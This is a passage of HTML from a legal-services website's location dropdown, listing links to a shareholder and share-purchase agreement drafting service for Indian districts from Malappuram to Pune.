													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malappuram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mamit" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandla" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandya" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mansa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mathura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mau" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/medak" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/medchal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/meerut" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mewat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/moga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mohali" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morbi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morena" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/munger" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mysore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nadia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nainital" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/namsai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nanded" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narmada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nashik" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/navsari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nawada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nellore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/noida" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/noney" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ooty" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pakur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palamu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palghar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pali" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palwal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panipat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patiala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pauri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/peren" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/phek" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/poonch" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/pune" >

